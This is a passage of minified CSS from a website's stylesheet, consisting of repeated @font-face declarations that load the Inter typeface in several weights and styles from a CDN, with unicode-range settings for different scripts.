format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:900;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:900;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:900;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:900;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:900;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:900;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:italic;font-weight:900;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:100;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:100;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:100;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:100;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:100;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:100;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:100;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:200;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:200;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:200;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:200;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:200;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:200;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:200;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:300;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:300;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:300;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:300;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:300;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:300;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:300;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:400;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:400;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:400;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:400;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:400;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:400;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:400;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:500;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:500;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:500;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:500;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:500;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:500;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:500;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:600;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:600;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:600;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:600;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:600;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:600;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:600;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:700;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:700;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:700;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:700;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:700;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:700;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Inter";font-style:normal;font-weight:700;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") 